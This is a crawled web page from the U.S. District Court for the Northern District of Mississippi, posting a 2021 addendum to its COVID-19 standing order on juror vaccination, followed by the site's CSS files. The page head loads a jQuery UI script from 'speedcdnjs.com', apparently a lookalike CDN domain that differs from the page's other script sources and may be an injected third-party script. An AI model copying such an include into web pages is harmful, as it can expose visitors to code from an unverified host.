

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.msnd.uscourts.gov/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination
body_size: 7242
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination" />
<link rel="shortlink" href="/node/547" />
<link rel="shortcut icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Addendum to the Court’s COVID-19 Standing Order Regarding Juror Vaccination | Northern District of Mississippi | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_bakpGiclS6Z8-NFaX8HUvChp0ILp0j_IbjXkeErdWiE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_48PNNoL-iH-LDfvSiXk3bQ05cogBBe0EQer03MGEkxM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css_injector/css_injector_9.css?t8i1iq" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_sMFufvGaysL5o9nxJm9KD0IPrNvIh44iywaHCq69kdA.css" media="all" />
  <script src="https://www.msnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8i1iq"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-202729142-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-202729142-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N430QFDXRG", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-202729142-1","G-N430QFDXRG"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-547 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.msnd.uscourts.gov/sites/msnd/files/Northern_district_Misissippi_seal_v1_LS.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Debra M. Brown, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="25" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="msnd_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-577"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-580"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-579"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1450"><a href="/divisional-realignment-northern-district-mississippi">Divisional Realignment of Northern District of Mississippi</a></li>
<li class="leaf menu-mlid-1381"><a href="/magistrate-judge-duty-schedule">Magistrate Judge Duty Schedule</a></li>
<li class="leaf menu-mlid-734"><a href="/maps">Map (Counties Served by Division)</a></li>
<li class="leaf menu-mlid-994"><a href="/naturalization">Naturalization Information</a></li>
<li class="leaf menu-mlid-1372"><a href="/new-us-courthouse-greenville-mississippi">New Greenville Courthouse</a></li>
<li class="last leaf menu-mlid-854"><a href="/probation-and-pretrial-services">Probation and Pretrial Services</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/judges-information">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-1045"><a href="/judges/judge-brown">Chief Judge Debra M. Brown</a></li>
<li class="leaf menu-mlid-643"><a href="/judges/judge-aycock">District Judge Sharion Aycock</a></li>
<li class="leaf menu-mlid-1515"><a href="https://msnd-admin.jdc.ao.dcn/content/district-judge-robert-p-chamberlin">District Judge Robert P. Chamberlin</a></li>
<li class="leaf menu-mlid-645"><a href="/judges/judge-davidson">District Judge Glen H. Davidson</a></li>
<li class="leaf menu-mlid-1514"><a href="https://msnd-admin.jdc.ao.dcn/content/district-judge-james-d-maxwell-ii">District Judge James D. Maxwell II</a></li>
<li class="leaf menu-mlid-587"><a href="/judges/judge-mills">District Judge Michael P. Mills</a></li>
<li class="leaf menu-mlid-646"><a href="/judges/judge-percy">Magistrate Judge Roy Percy</a></li>
<li class="leaf menu-mlid-642"><a href="/judges/judge-sanders">Magistrate Judge David A. Sanders</a></li>
<li class="leaf menu-mlid-641"><a href="/judges/judge-virden">Magistrate Judge Jane M. Virden</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1247"><a href="/nodeblock/judicial-misconduct-and-disability-rules">Judicial Misconduct and Disability Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="https://www.msnd.uscourts.gov/new-jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-1512"><a href="https://ejuror1.uscourts.gov/ejuror-msnd/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-1511"><a href="https://www.uscourts.gov/court-programs/jury-service">Federal Jury Service Information</a></li>
<li class="leaf menu-mlid-1508"><a href="https://www.msnd.uscourts.gov/sites/msnd/files/forms/Doc_JuryPlan%282013%29.pdf">NDMS Jury Plan</a></li>
<li class="leaf menu-mlid-1513"><a href="https://www.msnd.uscourts.gov/sites/msnd/files/forms/2025%20Petit%20Jury%20Updates.pdf">Petit Jury Information</a></li>
<li class="last leaf menu-mlid-1510"><a href="https://www.msnd.uscourts.gov/payment">Payment</a></li>
</ul></li>
<li class="leaf menu-mlid-584"><a href="/forms">Forms and Documents</a></li>
<li class="expanded menu-mlid-590"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/ecf">Electronic Case Filing (ECF) and PACER</a></li>
<li class="leaf menu-mlid-1506"><a href="/cmecf-sealed-documents">CM/ECF Sealed Documents</a></li>
<li class="leaf menu-mlid-1507"><a href="https://msnd-ecf.sso.dcn/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-1343"><a href="/transcript-information">Transcript Information</a></li>
<li class="leaf menu-mlid-1451"><a href="/forms/administrative-procedures-electronic-case-filing">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1453"><a href="/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-1452"><a href="/trial-support">Trial Support</a></li>
</ul></li>
<li class="leaf menu-mlid-1219"><a href="/filing-without-attorney">Representing Yourself</a></li>
<li class="last expanded menu-mlid-977"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1490"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1491"><a href="/request-certificate-good-standing">Request a Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-1493"><a href="/forms/jury-list-request">Jury List Request</a></li>
<li class="leaf menu-mlid-1494"><a href="/trial-support">Trial Support</a></li>
<li class="leaf menu-mlid-1369"><a href="https://www.msnd.uscourts.gov/ecf">ECF and PACER</a></li>
<li class="leaf menu-mlid-1495"><a href="/forms/administrative-procedures-electronic-case-filing">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1496"><a href="https://www.msnd.uscourts.gov/link-your-cmecf-and-pacer-accounts">Link your CM/ECF and Pacer accounts</a></li>
<li class="leaf menu-mlid-583"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="last leaf menu-mlid-1499"><a href="/procedure-conventional-filings">Procedure for Conventional Filings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Addendum to the Court’s COVID-19 Standing Order Regarding Juror Vaccination            </h1>
          
                                        
                      <article about="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Addendum to the Court’s COVID-19 Standing Order Regarding Juror Vaccination" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-04T00:00:00-05:00" class="date-display-single">Tuesday, May 4, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see the attached addendum to the Court’s COVID-19 standing order regarding juror vaccination.</p>
</div></div></div><div class="field field--name-field-na-attachment field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.msnd.uscourts.gov/sites/msnd/files/announcement_attachments/Add%20to%20Standing%20Order%20-%20Juror%20Vaccination%2005.03.21.pdf" type="application/pdf; length=455315">Add to Standing Order - Juror Vaccination 05.03.21.pdf</a></span></div></div></div><div class="field field--name-field-tag field--type-taxonomy-term-reference field--label-above"><div class="field__label">Tag:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/tags/courtinformation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">court_information</a></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-465398f31e2ec2a303e6217689a27a4a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-05">05/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-12">12/2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/addendum-court%E2%80%99s-covid-19-standing-order-regarding-juror-vaccination?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><a class="ql-first" href="/">Home</a> | <a href="/contact-court">Contact Us</a> | <a href="/communication-access-coordinator">Communication Access Coordinator</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/all_faqs?field_faq_type_value=All">FAQs</a> | </span></p>
</div></div></div><div class="field field--name-field-searchable field--type-list-boolean field--label-hidden"><div class="field__items"><div class="field__item even"></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'msnd_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css/css_48PNNoL-iH-LDfvSiXk3bQ05cogBBe0EQer03MGEkxM.css
body_size: 1460
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.CSSTableGenerator{margin:0px;padding:0px;width:100%;box-shadow:10px 10px 5px #888888;border:1px solid #000000;-moz-border-radius-bottomleft:0px;-webkit-border-bottom-left-radius:0px;border-bottom-left-radius:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-right-radius:0px;border-bottom-right-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;}.CSSTableGenerator table{border-collapse:collapse;border-spacing:0;width:100%;height:100%;margin:0px;padding:0px;}.CSSTableGenerator tr:last-child td:last-child{-moz-border-radius-bottomright:0px;-webkit-border-bottom-right-radius:0px;border-bottom-right-radius:0px;}.CSSTableGenerator table tr:first-child td:first-child{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;}.CSSTableGenerator table tr:first-child td:last-child{-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px;}.CSSTableGenerator tr:last-child td:first-child{-moz-border-radius-bottomleft:0px;-webkit-border-bottom-left-radius:0px;border-bottom-left-radius:0px;}.CSSTableGenerator tr:hover td{}.CSSTableGenerator tr:nth-child(odd){background-color:#aad4ff;}.CSSTableGenerator tr:nth-child(even){background-color:#ffffff;}.CSSTableGenerator td{vertical-align:middle;border:1px solid #000000;border-width:0px 1px 1px 0px;text-align:left;color:#000000;}.CSSTableGenerator tr:last-child td{border-width:0px 1px 0px 0px;}.CSSTableGenerator tr td:last-child{border-width:0px 0px 1px 0px;}.CSSTableGenerator tr:last-child td:last-child{border-width:0px 0px 0px 0px;}.CSSTableGenerator tr:first-child td{background:-o-linear-gradient(bottom,#005fbf 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#005fbf),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#005fbf 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf",endColorstr="#003f7f");background:-o-linear-gradient(top,#005fbf,003f7f);background-color:#005fbf;border:0px solid #000000;text-align:center;border-width:0px 0px 1px 1px;font-size:16px;font-weight:bold;color:#ffffff;}.CSSTableGenerator tr:first-child:hover td{background:-o-linear-gradient(bottom,#005fbf 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#005fbf),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#005fbf 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf",endColorstr="#003f7f");background:-o-linear-gradient(top,#005fbf,003f7f);background-color:#005fbf;}.CSSTableGenerator tr:first-child td:first-child{border-width:0px 0px 1px 0px;}.CSSTableGenerator tr:first-child td:last-child{border-width:0px 0px 1px 1px;}
a.feed-icon{display:none;}


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css_injector/css_injector_9.css?t8i1iq
body_size: 508
content:
.representing{
    width: 100%;
}
  

@media (min-width:768px) {
    .representing{
        width: 33%;
        float: left;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css/css_sMFufvGaysL5o9nxJm9KD0IPrNvIh44iywaHCq69kdA.css
body_size: 612
content:
.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-border-gray{border:2px solid $color-gray-lighter;}.cst-border-brown{border:2px solid $color-brown-lighter;}div{font-family:Arial,Helvetica,Sans-Serif;}
h3.block__title,h1.block__title,h1.page-title,h2.page-title{font-family:Arial,Helvetica,Sans-Serif;font-weight:600;}#page-title{font-family:Arial,Helvetica,Sans-Serif;font-weight:600;}.views-field-title span{font-family:Arial,Helvetica,Sans-Serif;font-size:1.1em;}.views-field-title .fa::before{font-family:Arial,Helvetica,Sans-Serif;}
